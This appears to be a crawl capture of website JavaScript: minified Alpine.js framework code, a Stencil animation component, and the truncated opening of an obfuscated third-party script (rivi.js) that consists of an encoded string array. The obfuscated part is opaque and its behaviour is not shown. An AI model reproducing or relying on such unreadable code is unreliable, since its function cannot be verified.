o=t.style.opacity,a=t.style.transform,c=t.style.transformOrigin,s=!e.includes("opacity")&&!e.includes("scale"),u=s||e.includes("opacity"),l=s||e.includes("scale"),f={start:function(){u&&(t.style.opacity=i.first.opacity),l&&(t.style.transform="scale(".concat(i.first.scale/100,")"))},during:function(){l&&(t.style.transformOrigin=i.origin),t.style.transitionProperty=[u?"opacity":"",l?"transform":""].join(" ").trim(),t.style.transitionDuration="".concat(i.duration/1e3,"s"),t.style.transitionTimingFunction="cubic-bezier(0.4, 0.0, 0.2, 1)"},show:function(){n()},end:function(){u&&(t.style.opacity=i.second.opacity),l&&(t.style.transform="scale(".concat(i.second.scale/100,")"))},hide:function(){r()},cleanup:function(){u&&(t.style.opacity=o),l&&(t.style.transform=a),l&&(t.style.transformOrigin=c),t.style.transitionProperty=null,t.style.transitionDuration=null,t.style.transitionTimingFunction=null}};ma(t,f)}function ya(t,e,n,r,i,o){var a=t.__x_original_classes||[];ma(t,{start:function(){var e;(e=t.classList).add.apply(e,Pn(n))},during:function(){var n;(n=t.classList).add.apply(n,Pn(e))},show:function(){i()},end:function(){var e,i,o=this;(e=t.classList).remove.apply(e,Pn(n.filter(function(t){return Cn(this,o),!a.includes(t)}.bind(this)))),(i=t.classList).add.apply(i,Pn(r))},hide:function(){o()},cleanup:function(){var n,i,o=this;(n=t.classList).remove.apply(n,Pn(e.filter(function(t){return Cn(this,o),!a.includes(t)}.bind(this)))),(i=t.classList).remove.apply(i,Pn(r.filter(function(t){return Cn(this,o),!a.includes(t)}.bind(this))))}})}function ma(t,e){var n=this;e.start(),e.during(),requestAnimationFrame(function(){var r=this;Cn(this,n);var i=1e3*Number(getComputedStyle(t).transitionDuration.replace(/,.*/,"").replace("s",""));e.show(),requestAnimationFrame(function(){var n=this;Cn(this,r),e.end(),setTimeout(function(){Cn(this,n),e.hide(),t.isConnected&&e.cleanup()}.bind(this),i)}.bind(this))}.bind(this))}function ga(t){return!isNaN(t)}function ba(t,e,n,r,i){var o=this;"template"!==e.tagName.toLowerCase()&&console.warn("Alpine: [x-for] directive should only be added to <template> tags.");var a,c=function(t){var e=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\(|\)$/g,r=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,i=t.match(r);if(!i)return;var o={};o.bunch=i[2].trim();var a=i[1].trim().replace(n,""),c=a.match(e);c?(o.single=a.replace(e,"").trim(),o.iterator1=c[1].trim(),c[2]&&(o.iterator2=c[2].trim())):o.single=a;return o}(n),s=c.single,u=c.bunch,l=c.iterator1,f=c.iterator2,h=la(e,"if")[0];a=h&&!t.evaluateReturnExpression(e,h.expression)?[]:t.evaluateReturnExpression(e,u,i);var d=e;a.forEach(function(n,i,a){var c=this;Cn(this,o);var u=function(t,e,n,r,i,o,a,c){var s=this,u=la(e,"bind").filter(function(t){return Cn(this,s),"key"===t.value}.bind(this))[0],l=kn({},n,o);r&&(l[r]=a);i&&(l[i]=c);return u?t.evaluateReturnExpression(e,u.expression,function(){return Cn(this,s),l}.bind(this)):a}(t,e,s,l,f,n,i,a),h=d.nextElementSibling;if(h&&void 0!==h.__x_for_key){if(h.__x_for_key!==u)for(var p=h;p;){if(p.__x_for_key===u){e.parentElement.insertBefore(p,h),h=p;break}p=!(!p.nextElementSibling||void 0===p.nextElementSibling.__x_for_key)&&p.nextElementSibling}delete h.__x_for_key;var v={};v[s]=n,l&&(v[l]=i),f&&(v[f]=a),h.__x_for=v,t.updateElements(h,function(){return Cn(this,c),h.__x_for}.bind(this))}else{var y=document.importNode(e.content,!0);1!==y.childElementCount&&console.warn("Alpine: <template> tag with [x-for] encountered with multiple element roots. Make sure <template> only has a single child node."),e.parentElement.insertBefore(y,h),ha(h=d.nextElementSibling,function(){Cn(this,c)}.bind(this),r);var m={};m[s]=n,l&&(m[l]=i),f&&(m[f]=a),h.__x_for=m,t.initializeElements(h,function(){return Cn(this,c),h.__x_for}.bind(this))}h.__x_for_key=u,d=h}.bind(this));for(var p=!(!d.nextElementSibling||void 0===d.nextElementSibling.__x_for_key)&&d.nextElementSibling,v=function(){var t=this,e=p,n=p.nextElementSibling;da(p,function(){Cn(this,t),e.remove()}.bind(this)),p=!(!n||void 0===n.__x_for_key)&&n};p;)v()}function wa(t,e,n,r,i){var o=this,a=t.evaluateReturnExpression(e,r,i);if("value"===n)if(void 0===a&&r.match(/\./).length&&(a=""),"radio"===e.type)e.checked=e.value==a;else if("checkbox"===e.type){if(Array.isArray(a)){var c=!1;a.forEach(function(t){Cn(this,o),t==e.value&&(c=!0)}.bind(this)),e.checked=c}else e.checked=!!a;"string"==typeof a&&(e.value=a)}else"SELECT"===e.tagName?function(t,e){var n=this,r=[].concat(e).map(function(t){return Cn(this,n),t+""}.bind(this));Array.from(t.options).forEach(function(t){Cn(this,n),t.selected=r.includes(t.value||t.text)}.bind(this))}(e,a):e.value=a;else if("class"===n)if(Array.isArray(a)){var s=e.__x_original_classes||[];e.setAttribute("class",ra(s.concat(a)).join(" "))}else if("object"===An(a))Object.keys(a).forEach(function(t){var n=this;Cn(this,o),a[t]?t.split(" ").forEach(function(t){return Cn(this,n),e.classList.add(t)}.bind(this)):t.split(" ").forEach(function(t){return Cn(this,n),e.classList.remove(t)}.bind(this))}.bind(this));else{var u=e.__x_original_classes||[],l=a.split(" ");e.setAttribute("class",ra(u.concat(l)).join(" "))}else!function(t){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(t)}(n)?e.setAttribute(n,a):a?e.setAttribute(n,""):e.removeAttribute(n)}function xa(t,e,n,r,i){var o=this,a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};if(r.includes("away")){var c=function(s){Cn(this,o),e.contains(s.target)||e.offsetWidth<1&&e.offsetHeight<1||(Ea(t,i,s,a),r.includes("once")&&document.removeEventListener(n,c))}.bind(this);document.addEventListener(n,c)}else{var s=r.includes("window")?window:r.includes("document")?document:e,u=function(c){(Cn(this,o),s!==window&&s!==document||document.body.contains(e))?function(t){return["keydown","keyup"].includes(t)}(n)&&function(t,e){var n=this,r=e.filter(function(t){return Cn(this,n),!["window","document","prevent","stop"].includes(t)}.bind(this));if(r.includes("debounce")){var i=r.indexOf("debounce");r.splice(i,ga((r[i+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===r.length)return!1;if(1===r.length&&r[0]===Sa(t.key))return!1;var o=["ctrl","shift","alt","meta","cmd","super"].filter(function(t){return Cn(this,n),r.includes(t)}.bind(this));if(r=r.filter(function(t){return Cn(this,n),!o.includes(t)}.bind(this)),o.length>0){if(o.filter(function(e){return Cn(this,n),"cmd"!==e&&"super"!==e||(e="meta"),t["".concat(e,"Key")]}.bind(this)).length===o.length&&r[0]===Sa(t.key))return!1}return!0}(c,r)||(r.includes("prevent")&&c.preventDefault(),r.includes("stop")&&c.stopPropagation(),!1===Ea(t,i,c,a)?c.preventDefault():r.includes("once")&&s.removeEventListener(n,u)):s.removeEventListener(n,u)}.bind(this);if(r.includes("debounce")){var l=r[r.indexOf("debounce")+1]||"invalid-wait",f=ga(l.split("ms")[0])?Number(l.split("ms")[0]):250;u=aa(u,f)}s.addEventListener(n,u)}}function Ea(t,e,n,r){var i=this;return t.evaluateCommandExpression(n.target,e,function(){return Cn(this,i),Ln({},r(),{$event:n})}.bind(this))}function Sa(t){switch(t){case"/":return"slash";case" ":case"Spacebar":return"space";default:return t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}}function _a(t,e,n){var r=this;return"radio"===t.type&&(t.hasAttribute("name")||t.setAttribute("name",n)),function(n,i){var o=this;if(Cn(this,r),n instanceof CustomEvent&&n.detail)return n.detail;if("checkbox"===t.type)return Array.isArray(i)?n.target.checked?i.concat([n.target.value]):i.filter(function(t){return Cn(this,o),t!==n.target.value}.bind(this)):n.target.checked;if("select"===t.tagName.toLowerCase()&&t.multiple)return e.includes("number")?Array.from(n.target.selectedOptions).map(function(t){Cn(this,o);var e=t.value||t.text,n=e?parseFloat(e):null;return isNaN(n)?e:n}.bind(this)):Array.from(n.target.selectedOptions).map(function(t){return Cn(this,o),t.value||t.text}.bind(this));var a=n.target.value,c=a?parseFloat(a):null;return e.includes("number")?isNaN(c)?a:c:e.includes("trim")?a.trim():a}.bind(this)}var Oa=c((function(){var t=C.f({},"a",{configurable:!0});return!1!==Reflect.set(qe(t),"a",1,t)}));function Aa(t,e){return function(t,e){var n={set:function(t,r,i){var o=Reflect.set(t,r,Na(i,n));return e(t,r),o},get:function(t,e){return"$isAlpineProxy"===e||t[e]}};return{data:Na(t,n),membrane:{unwrapProxy:function(t){return t}}}}(t,e)}function Na(t,e){if(null===t)return t;if("object"!==An(t))return t;if(t instanceof Node)return t;if(t.$isAlpineProxy)return t;for(var n in t)t[n]=Na(t[n],e);return new Proxy(t,e)}Mt({target:"Reflect",stat:!0,forced:Oa},{set:function t(e,n,r){var i,o,a=arguments.length<4?e:arguments[3],c=k.f(j(e),n);if(!c){if(w(o=qe(e)))return t(o,n,r,a);c=d(0)}if(S(c,"value")){if(!1===c.writable||!w(a))return!1;if(i=k.f(a,n)){if(i.get||i.set||!1===i.writable)return!1;i.value=r,C.f(a,n,i)}else C.f(a,n,d(0,r));return!0}return void 0!==c.set&&(c.set.call(a,r),!0)}});var Ta,ka,ja=function(){function t(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$el=e;var i=this.$el.getAttribute("x-data"),o=""===i?"{}":i,a=this.$el.getAttribute("x-init");this.unobservedData=r||ca(o,{}),this.unobservedData.$el=null,this.unobservedData.$refs=null,this.unobservedData.$nextTick=null,this.unobservedData.$watch=null;var c,s=this.wrapDataInObservable(this.unobservedData),u=s.membrane,l=s.data;this.$data=l,this.membrane=u,this.unobservedData.$el=this.$el,this.unobservedData.$refs=this.getRefsProxy(),this.nextTickStack=[],this.unobservedData.$nextTick=function(t){Cn(this,n),this.nextTickStack.push(t)}.bind(this),this.watchers={},this.unobservedData.$watch=function(t,e){Cn(this,n),this.watchers[t]||(this.watchers[t]=[]),this.watchers[t].push(e)}.bind(this),this.showDirectiveStack=[],this.showDirectiveLastElement,a&&!r&&(this.pauseReactivity=!0,c=this.evaluateReturnExpression(this.$el,a),this.pauseReactivity=!1),this.initializeElements(this.$el),this.listenForNewElementsToInitialize(),"function"==typeof c&&c.call(this.$data)}var e,n,r;return e=t,n=[{key:"getUnobservedData",value:function(){return function(t,e){var n=this,r=t.unwrapProxy(e),i={};return Object.keys(r).forEach(function(t){Cn(this,n),["$el","$refs","$nextTick","$watch"].includes(t)||(i[t]=r[t])}.bind(this)),i}(this.membrane,this.$data)}},{key:"wrapDataInObservable",value:function(t){var e=this,n=this,r=aa((function(){n.updateElements(n.$el)}),0);return Aa(t,function(t,i){var o=this;Cn(this,e),n.watchers[i]?n.watchers[i].forEach(function(e){return Cn(this,o),e(t[i])}.bind(this)):Object.keys(n.watchers).filter(function(t){return Cn(this,o),t.includes(".")}.bind(this)).forEach(function(e){var r=this;Cn(this,o);var a=e.split(".");i===a[a.length-1]&&a.reduce(function(o,a){var c=this;return Cn(this,r),Object.is(t,o)&&n.watchers[e].forEach(function(e){return Cn(this,c),e(t[i])}.bind(this)),o[a]}.bind(this),n.getUnobservedData())}.bind(this)),n.pauseReactivity||r()}.bind(this))}},{key:"walkAndSkipNestedComponents",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){Cn(this,n)}.bind(this);oa(t,function(t){return Cn(this,n),t.hasAttribute("x-data")&&!t.isSameNode(this.$el)?(t.__x||r(t),!1):e(t)}.bind(this))}},{key:"initializeElements",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){Cn(this,n)}.bind(this);for(this.walkAndSkipNestedComponents(e,function(t){if(Cn(this,n),void 0!==t.__x_for_key)return!1;this.initializeElement(t,r)}.bind(this),function(e){Cn(this,n),e.__x=new t(e)}.bind(this)),this.executeAndClearRemainingShowDirectiveStack();this.nextTickStack.length>0;)this.nextTickStack.shift()()}},{key:"initializeElement",value:function(t,e){t.hasAttribute("class")&&la(t).length>0&&(t.__x_original_classes=t.getAttribute("class").split(" ")),this.registerListeners(t,e),this.resolveBoundAttributes(t,!0,e)}},{key:"updateElements",value:function(e){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){Cn(this,n)}.bind(this);for(this.walkAndSkipNestedComponents(e,function(t){if(Cn(this,n),void 0!==t.__x_for_key&&!t.isSameNode(this.$el))return!1;this.updateElement(t,r)}.bind(this),function(e){Cn(this,n),e.__x=new t(e)}.bind(this)),this.executeAndClearRemainingShowDirectiveStack();this.nextTickStack.length>0;)this.nextTickStack.shift()()}},{key:"executeAndClearRemainingShowDirectiveStack",value:function(){var t=this;this.showDirectiveStack.reverse().map(function(e){var n=this;return Cn(this,t),new Promise(function(t){var r=this;Cn(this,n),e(function(e){Cn(this,r),t(e)}.bind(this))}.bind(this))}.bind(this)).reduce(function(e,n){var r=this;return Cn(this,t),e.then(function(){var t=this;return Cn(this,r),n.then(function(e){return Cn(this,t),e()}.bind(this))}.bind(this))}.bind(this),Promise.resolve(function(){Cn(this,t)}.bind(this))),this.showDirectiveStack=[],this.showDirectiveLastElement=void 0}},{key:"updateElement",value:function(t,e){this.resolveBoundAttributes(t,!1,e)}},{key:"registerListeners",value:function(t,e){var n=this;la(t).forEach(function(r){var i=r.type,o=r.value,a=r.modifiers,c=r.expression;switch(Cn(this,n),i){case"on":xa(this,t,o,a,c,e);break;case"model":!function(t,e,n,r,i){var o=this,a="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||n.includes("lazy")?"change":"input",c="".concat(r," = rightSideOfExpression($event, ").concat(r,")");xa(t,e,a,n,c,function(){return Cn(this,o),Ln({},i(),{rightSideOfExpression:_a(e,n,r)})}.bind(this))}(this,t,a,c,e)}}.bind(this))}},{key:"resolveBoundAttributes",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2?arguments[2]:void 0,i=la(t);i.forEach(function(o){var a=this,c=o.type,s=o.value,u=o.modifiers,l=o.expression;switch(Cn(this,e),c){case"model":wa(this,t,"value",l,r);break;case"bind":if("template"===t.tagName.toLowerCase()&&"key"===s)return;wa(this,t,s,l,r);break;case"text":void 0===(f=this.evaluateReturnExpression(t,l,r))&&l.match(/\./).length&&(f=""),t.innerText=f;break;case"html":t.innerHTML=this.evaluateReturnExpression(t,l,r);break;case"show":var f=this.evaluateReturnExpression(t,l,r);!function(t,e,n,r){var i=this,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],a=function(){Cn(this,i),e.style.display="none"}.bind(this),c=function(){Cn(this,i),1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}.bind(this);if(!0!==o){var s=function(t){var r=this;Cn(this,i),n?(""!==e.style.display&&ha(e,function(){Cn(this,r),c()}.bind(this)),t(function(){Cn(this,r)}.bind(this))):"none"!==e.style.display?da(e,function(){var e=this;Cn(this,r),t(function(){Cn(this,e),a()}.bind(this))}.bind(this)):t(function(){Cn(this,r)}.bind(this))}.bind(this);r.includes("immediate")?s(function(t){return Cn(this,i),t()}.bind(this)):(t.showDirectiveLastElement&&!t.showDirectiveLastElement.contains(e)&&t.executeAndClearRemainingShowDirectiveStack(),t.showDirectiveStack.push(s),t.showDirectiveLastElement=e)}else n?c():a()}(this,t,f,u,n);break;case"if":if(i.filter(function(t){return Cn(this,a),"for"===t.type}.bind(this)).length>0)return;f=this.evaluateReturnExpression(t,l,r),function(t,e,n,r,i){var o=this;"template"!==e.nodeName.toLowerCase()&&console.warn("Alpine: [x-if] directive should only be added to <template> tags. See https://github.com/alpinejs/alpine#x-if");var a=e.nextElementSibling&&!0===e.nextElementSibling.__x_inserted_me;if(n&&!a){var c=document.importNode(e.content,!0);e.parentElement.insertBefore(c,e.nextElementSibling),e.nextElementSibling.__x_inserted_me=!0,ha(e.nextElementSibling,function(){Cn(this,o)}.bind(this),r),t.initializeElements(e.nextElementSibling,i)}else!n&&a&&da(e.nextElementSibling,function(){Cn(this,o),e.nextElementSibling.remove()}.bind(this),r)}(this,t,f,n,r);break;case"for":ba(this,t,l,n,r);break;case"cloak":t.removeAttribute("x-cloak")}}.bind(this))}},{key:"evaluateReturnExpression",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){Cn(this,n)}.bind(this);return ca(e,this.$data,Ln({},r(),{$dispatch:this.getDispatchFunction(t)}))}},{key:"evaluateCommandExpression",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){Cn(this,n)}.bind(this);return function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(Object.keys(e).includes(t)){var r=new Function(["dataContext"].concat(Pn(Object.keys(n))),"with(dataContext) { return ".concat(t," }")).apply(void 0,[e].concat(Pn(Object.values(n))));if("function"==typeof r)return r.call(e,n.$event)}return new Function(["dataContext"].concat(Pn(Object.keys(n))),"with(dataContext) { ".concat(t," }")).apply(void 0,[e].concat(Pn(Object.values(n))))}(e,this.$data,Ln({},r(),{$dispatch:this.getDispatchFunction(t)}))}},{key:"getDispatchFunction",value:function(t){var e=this;return function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Cn(this,e),t.dispatchEvent(new CustomEvent(n,{detail:r,bubbles:!0}))}.bind(this)}},{key:"listenForNewElementsToInitialize",value:function(){var e=this,n=this.$el,r=new MutationObserver(function(n){var r=this;Cn(this,e);for(var i=0;i<n.length;i++){var o=n[i].target.closest("[x-data]");if(!o||!o.isSameNode(this.$el))return;"attributes"===n[i].type&&"x-data"===n[i].attributeName&&function(){var t=this,e=ca(n[i].target.getAttribute("x-data"),{});Object.keys(e).forEach(function(n){Cn(this,t),r.$data[n]!==e[n]&&(r.$data[n]=e[n])}.bind(this))}(),n[i].addedNodes.length>0&&n[i].addedNodes.forEach(function(e){Cn(this,r),1!==e.nodeType||e.__x_inserted_me||(e.matches("[x-data]")?e.__x=new t(e):this.initializeElements(e))}.bind(this))}}.bind(this));r.observe(n,{childList:!0,attributes:!0,subtree:!0})}},{key:"getRefsProxy",value:function(){var t=this,e=this,n={$isRefsProxy:!1,$isAlpineProxy:!1};return this.walkAndSkipNestedComponents(e.$el,function(e){Cn(this,t),e.hasAttribute("x-ref")&&(n[e.getAttribute("x-ref")]=!0)}.bind(this)),new Proxy(n,{get:function(t,n){var r,i=this;return"$isAlpineProxy"===n||(e.walkAndSkipNestedComponents(e.$el,function(t){Cn(this,i),t.hasAttribute("x-ref")&&t.getAttribute("x-ref")===n&&(r=t)}.bind(this)),r)}})}}],n&&Tn(e.prototype,n),r&&Tn(e,r),t}(),La={start:(Ta=regeneratorRuntime.mark((function t(){var e=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(ia()){t.next=3;break}return t.next=3,na();case 3:this.discoverComponents(function(t){Cn(this,e),this.initializeComponent(t)}.bind(this)),document.addEventListener("turbolinks:load",function(){var t=this;Cn(this,e),this.discoverUninitializedComponents(function(e){Cn(this,t),this.initializeComponent(e)}.bind(this))}.bind(this)),this.listenForNewUninitializedComponentsAtRunTime(function(t){Cn(this,e),this.initializeComponent(t)}.bind(this));case 6:case"end":return t.stop()}}),t,this)})),ka=function(){var t=this,e=arguments;return new Promise((function(n,r){var i=Ta.apply(t,e);function o(t){Nn(i,n,r,o,a,"next",t)}function a(t){Nn(i,n,r,o,a,"throw",t)}o(void 0)}))},function(){return ka.apply(this,arguments)}),discoverComponents:function(t){var e=this;document.querySelectorAll("[x-data]").forEach(function(n){Cn(this,e),t(n)}.bind(this))},discoverUninitializedComponents:function(t){var e=this,n=((arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)||document).querySelectorAll("[x-data]");Array.from(n).filter(function(t){return Cn(this,e),void 0===t.__x}.bind(this)).forEach(function(n){Cn(this,e),t(n)}.bind(this))},listenForNewUninitializedComponentsAtRunTime:function(t){var e=this,n=document.querySelector("body"),r=new MutationObserver(function(t){var n=this;Cn(this,e);for(var r=0;r<t.length;r++)t[r].addedNodes.length>0&&t[r].addedNodes.forEach(function(t){var e=this;Cn(this,n),1===t.nodeType&&(t.parentElement&&t.parentElement.closest("[x-data]")||this.discoverUninitializedComponents(function(t){Cn(this,e),this.initializeComponent(t)}.bind(this),t.parentElement))}.bind(this))}.bind(this));r.observe(n,{childList:!0,attributes:!0,subtree:!0})},initializeComponent:function(t){t.__x||(t.__x=new ja(t))},clone:function(t,e){e.__x||(e.__x=new ja(e,t.getUnobservedData()))}};ia()||(window.Alpine=La,window.deferLoadingAlpine?window.deferLoadingAlpine((function(){window.Alpine.start()})):window.Alpine.start())}));
//# sourceMappingURL=/sm/9d21d9e5bebfbff5ee0edba608caee3117bf0035ce59dbf2f85c0338e0459097.map

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-i4kbu314.entry.js
body_size: 1049
content:
import{r as t,f as i,h as e,H as s,g as a}from"./p-947072c2.js";import{c as n,i as h,s as r,p as o,e as l,a as d,b as c,h as m}from"./p-664a1feb.js";const u=t=>async i=>{t.dataset.hold="",await i(t).then(t=>{if(t&&"finished"in t)return t.finished}),delete t.dataset.hold},v=class{constructor(e){t(this,e),this.__presenceKey=`animate-presence-${y++}`,this.descendants=[],this.getClosestParent=()=>{var t;const i=null!=(t=this.element.parentElement)?t:this.element.getRootNode().host;return n(this.element.tagName,i)},this.willExit=!1,this.didExit=!1,this.willEnter=!1,this.didEnter=!1,this.handleMutation=this.handleMutation.bind(this),this.animatePresenceExitComplete=i(this,"animatePresenceExitComplete",7),this.animatePresenceEnter=i(this,"animatePresenceEnter",7),this.animatePresenceExit=i(this,"animatePresenceExit",7)}observeChanged(){this.observe?(this.addMO(),this.mo.observe(this.element,{childList:!0,attributes:!0,attributeFilter:["data-key"]})):this.removeMO()}async componentWillLoad(){var t,i;h(),this.ancestor=this.getClosestParent(),void 0===this.observe&&(this.observe=null==(i=null===(t=this.ancestor)||void 0===t?void 0:t.observe)||i),Array.from(this.element.children).map((t,i)=>{r(t,{i}),t.style.setProperty("animation-play-state","paused"),t.dataset.enter=""})}async componentDidLoad(){var t;this.observeChanged(),null===(t=this.ancestor)||void 0===t||t.registerChild(this.element),this.ancestor||this.enter()}async componentDidUnload(){var t;this.removeMO(),null===(t=this.ancestor)||void 0===t||t.unregisterChild(this.__presenceKey),this.descendants=[]}async enterNode(t,i=0){delete t.dataset.exit;const e=new CustomEvent("animatePresenceEnter",{bubbles:!0,detail:{i,hold:u(t)}});return t.dispatchEvent(e),t.style.removeProperty("animation-play-state"),t.dataset.enter="",r(t,{i}),await o(t,{afterSelf:async()=>{delete t.dataset.initial,delete t.dataset.enter,t.style.removeProperty("--i")}}),l(t)}async exitNode(t,i="remove",e=0){await d(t),delete t.dataset.willExit,r(t,{i:e});const s=new CustomEvent("animatePresenceExit",{bubbles:!0,detail:{i:e,hold:u(t)}});return t.dispatchEvent(s),t.dataset.exit="",await o(t,{afterSelf:()=>{"remove"===i?t.remove():"hide"===i&&t.style.setProperty("visibility","hidden")}}),Promise.resolve()}async handleEnter(t,i,e){if(c(t)&&!m(t,"exit"))return m(t,"willExit")?this.exitNode(t,"remove",e):this.enterNode(t,e)}async handleExit(t,i,e){c(t)&&(m(t,"exit")||m(t,"willExit")||(t.dataset.willExit="",r(t,{i:e}),c(i.previousSibling)?i.previousSibling.insertAdjacentElement("afterend",t):c(i.target)&&i.target.prepend(t)))}handleMutation(t){let i=0;for(const e of t.reverse())1===e.addedNodes.length&&this.handleEnter(e.addedNodes[0],e,t.length-1-i),1===e.removedNodes.length&&this.handleExit(e.removedNodes[0],e,i),i++}addMO(){this.mo||"MutationObserver"in window&&(this.mo=new MutationObserver(this.handleMutation),this.observeChanged())}removeMO(){this.mo&&(this.mo.disconnect(),this.mo=void 0)}async registerChild(t){const i=t.__presenceKey;this.descendants=[...this.descendants.filter(t=>t.__presenceKey!==i),t]}async unregisterChild(t){this.descendants=this.descendants.filter(i=>i.__presenceKey!==t)}animatePresenceExitCompleteHandler(t){t.stopPropagation()}async exit(){if(!this.didExit&&!this.willExit)return this.willExit=!0,await Promise.all(Array.from(this.element.children).reverse().map((t,i)=>this.exitNode(t,"hide",i))),this.didExit=!0,this.willExit=!1,this.animatePresenceExitComplete.emit(),Promise.resolve()}async enter(){if(this.didExit=!1,this.willExit=!1,!this.didEnter&&!this.willEnter)return this.willEnter=!0,await Promise.all(Array.from(this.element.children).map((t,i)=>this.enterNode(t,i))),await l(this.element),this.didEnter=!0,this.willEnter=!1,Promise.resolve()}render(){return e(s,{style:{display:"contents"}},e("slot",null))}get element(){return a(this)}static get watchers(){return{observe:["observeChanged"]}}};let y=0;export{v as animate_presence};

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rivi.js
body_size: 36818
content:
var _0x3312847h=['W5ldOb0PWPm','uCoVzMxdJq','WORdNufnWRy','n1XWWPin','WRyfE1ldVW','W7NcJmoiW6hdHa','zSo9kWtcIa','WO7dLGBdHmor','W7FdP8oOW4xcQG','W6tcGSoAWPxcTq','W7aknHRdLG','cgyJWPDg','W73dHmkCA2K','W7JcSmoiW5xdIa','F2C8WPiv','uYqbb8oi','vmk7k8k7qW','jWG1v8oe','WQFdImkUWO4','WPudhmofsW','svlcMfNdNq','W7Hqf8kSqW','WPNcLba2Fa','WRSmi8oVEa','CSk5WO4uWPm','BCkMWRelWOe','d8kxjmk/wfpdUa','g8oPWReJW68','W7JdJCk6','W5JcVe1+ha','W78Qemk5W7m','AN90WPCi','o3mCWRmH','xbCgfmop','de7dLqRcVmoOqSo9W4ddHCoDcq','WRqblmo6tW','dmotWQGtW5S','EY/cPMVdJW','WQejWPmpWP4','sCoWb8o5wW','BCoDdWJcGq','WOtdTuqGW7a','WO7dKCkXWQ51','W4ZdIw0LnG','W74EW5HqWRi','W6VcHSooWONcRG','WRddLIxdHSoz','hXBdJcVcIq','W6j1qSkOW5m','k013WQan','ihibWOz6','WRjPiSo/WQO','W4ZdPCorW4DC','B8olcSoljG','bSoDWQSmW50','u8oNFNddPq','hmobtmk+uW','W77cH8olW5FdUG','WRK9jCovW4KAWQrhWRuVBxBcKW','W7tcGmo3W6pdIW','W7CeWQb8W4K','WRRdSsWQWO0','WP3cSfpdKIa','W5ZdLSk4Avm','rCkIqfvi','tXOitSoF','W4L4sCkkWQ0','WPHOWOVdVdm','qCosfY7cGq','W6pdKK4haG','W6viy8kuWPu','AtWOtmoQ','gSkVj8k0vG','WRhdHSopA2u','zZrOwvq','BCkgWQOFWP0','jSk8dSkhqG','yWfsBx0','W6FcT3unWR4','lCkLkCkZ','W4BdNZ8UWRG','WOGRWQKKWQu','WRSXlSklnG','W4P6yCo/mMnxW5CNWQ9EWOW','W7PndSkhEG','gmonWQirW5W','W67dMCoUW6LZ','WOOjomkYgG','W5uPpGVdKa','WPJdLXRdO8oW','W5nxd8kLyW','WQWzamkuoG','WPf3qmoYW4O','W4ZcPSoFWPRcUa','W49UiSktvq','gCkSW5RdKSoe','W6rzEmkWpCoFEmklCCollmoJ','WR7dOSofWPVdMW','WOtdKv4vW4u','W6muWQ5uW4u','WRtcNNpdPX0','WO3dLCoUWOP7','B8oHnWhcNW','WPNdMdNdSJi','WQrbAmoqW4S','WPuNhCoDtG','W7tcTSoGW5BdKq','Dr4GWR1x','WOTjWQJdHde','WQtdNNWcW6q','W7FdPCkBB2q','y8onh8oCcW','WQvMySodW7C','ySovhtZcMq','WOfpqCoBW7m','vmoLF03dOa','WPC7WQKyWQa','WRBdNNWZW4G','yaX5AL8','WQddQr3dP8oc','W59cWOzNW6q','WQCHcCo9DG','smo3lmoFbG','WO1WrCodW7i','WRddKgHqWRK','W6JcUmoUWQO','WQNcU1xdRHm','xYZcPLJdOW','qYrjBx0','W73cRh4Jga','j0fZWPm6','W7qQfSodhW','BCo+DKhdLa','W7hdKMuDcW','WOddU8knWRfb','r8kwWQiFWQS','W6tdO8kvseq','rWGNgSo6','WQpdVrFdTaG','WPddT0ZcS8o1','W7LuhCkGCa','WRNdPmk6W6ddRSkLWPtcGYjAW7nZ','WRhdNKWEW6i','WQ/dRgziWQm','W6S7pWxdHW','WQFdGmkUWO1F','WPeDfSkHCW','kmkBpSkSwa','WRGDWOm/WOC','ke9AWRio','WQ/dN8osCLW','W5Djh8kNFG','WOVdLLnTWPq','uCkXWOGjWP8','WQhdM2jhWQ8','uCoPo8oVha','W6PqpCkDnG','WOldLxFcHSoa','xrdcJw/dNG','W7u2hCkSW78','WPPfWOVdMqO','W6JdQSoyW5pcGq','jmoxWQuKW6m','rCoZbSoYvW','oSk9W7FdVCkZ','u8odweVdOG','WPiToCkGDa','WPNdSdhcNqu','a0icWQ5G','vmkVkmkqvW','aYNcSmooWOS','W4hdONqKla','e8kzpSkwxq','WPvKWP3dIbe','W4tcIMNcHxtcKSoAW6P1qSoqdq','W5BdJ8oYW57cHG','ACoEl8onEa','W4fUdmkKsW','W4uCWQPLW74','dZqjwCof','W4ilmtddOq','ECoPbwDp','sCklb8kYrG','WRRdQdRdMIG','WQ/dOCkOWOFdHq','WOddLY/dLmou','y8kDtNzQ','m8oUWO8H','WQDay8o2W4S','DSkrsLjU','W55Hn8k/jW','WQ/dPZtdHSo2','WOJdUcxdSmom','W6nIbSkWta','W73dHISEWPO','WR7c